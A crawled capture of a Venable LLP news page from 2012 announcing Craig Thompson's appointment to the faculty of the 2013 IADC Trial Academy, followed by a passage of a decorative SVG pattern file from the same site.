

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2012/10/craig-thompson-appointed-to-the-faculty-of-the-201
body_size: 6422
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Craig Thompson appointed to the Faculty of the 2013 IADC Trial Academy | About | Venable LLP</title>
<meta name="title" content="Craig Thompson appointed to the Faculty of the 2013 IADC Trial Academy | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2012/10/craig-thompson-appointed-to-the-faculty-of-the-201" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Craig Thompson appointed to the Faculty of the 2013 IADC Trial Academy | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Craig Thompson appointed to the Faculty of the 2013 IADC Trial Academy | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2012/10/craig-thompson-appointed-to-the-faculty-of-the-201" />

<meta class="swiftype" name="title" data-type="string" content="Craig Thompson appointed to the Faculty of the 2013 IADC Trial Academy | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2012/10/craig-thompson-appointed-to-the-faculty-of-the-201" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2012/10/craig-thompson-appointed-to-the-faculty-of-the-201#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Craig Thompson appointed  ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2012%2F10%2Fcraig-thompson-appointed-to-the-faculty-of-the-201" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2012%2F10%2Fcraig-thompson-appointed-to-the-faculty-of-the-201" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2012%2F10%2Fcraig-thompson-appointed-to-the-faculty-of-the-201" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Craig Thompson appointed to the Faculty of the 2013 IADC Trial Academy | About | Venable LLP&amp;body=https://www.venable.com/about/news/2012/10/craig-thompson-appointed-to-the-faculty-of-the-201" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
October 02, 2012                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/t/craig-a-thompson">Craig A. Thompson</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Craig Thompson appointed to the Faculty of the 2013 IADC Trial Academy</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2012%2F10%2Fcraig-thompson-appointed-to-the-faculty-of-the-201" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2012%2F10%2Fcraig-thompson-appointed-to-the-faculty-of-the-201" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2012%2F10%2Fcraig-thompson-appointed-to-the-faculty-of-the-201" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Craig Thompson appointed to the Faculty of the 2013 IADC Trial Academy&amp;body=https://www.venable.com/about/news/2012/10/craig-thompson-appointed-to-the-faculty-of-the-201" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <P>Venable partner <A href="http://www.venable.com/craig-a-thompson/">Craig Thompson</A> was recently appointed to the Faculty of the 2013 International Association of Defense Counsel (IADC), an honor considered the "Crown Jewel" of the IADC.</P>
<P>The IADC serves its approximately 2,500 invitation-only, peer-reviewed members consisting of corporate and insurance defense attorneys, in addition to their clients, the civil justice system and the legal profession. Members of the IADC are part of an influential and select group with advanced skills in defense law who look to each other to further promote their skills, their business, and the profession in general.</P>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/litigation">Litigation</a>
                                    </li>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/commercial-litigation">Commercial Litigation</a>
                                    </li>
                        </ul>
                    </div>

            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Autonomy Global</em> Showcases Drone Readiness Exercise Led by Venable’s Cybersecurity Team</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/11/autonomy-global-showcases-drone-readiness" data-content="&lt;em&gt;Autonomy Global&lt;/em&gt; Showcases Drone Readiness Exercise Led by Venable’s Cybersecurity Team"><em>Autonomy Global</em> Showcases Drone Readiness Exercise Led by Venable’s Cybersecurity Team</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 23, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Ranks Nationwide in Chambers Fintech Guide 2026</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-ranks-nationwide-in-chambers-fintech" data-content="Venable Ranks Nationwide in Chambers Fintech Guide 2026">Venable Ranks Nationwide in Chambers Fintech Guide 2026</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 04, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of Tom Hughes’ Arrival</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/11/coverage-of-tom-hughes-arrival" data-content="Coverage of Tom Hughes’ Arrival">Coverage of Tom Hughes’ Arrival</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 03, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2025 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2025 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/slash-grid-2.svg
body_size: -295
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="750px" height="500px" viewBox="4 0 750 500" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Group 12</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <g id="dark-nav" transform="translate(0.000000, -169.000000)" stroke="#08CED2" stroke-width="0.5">
            <g id="people/services" transform="translate(-359.000000, -29.000000)">
                <g id="people-image/pattern">
                    <g id="pattern-1">
                        <g id="Group-12">
                            <g id="pattern" transform="translate(0.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy" transform="translate(0.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern" transform="translate(370.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
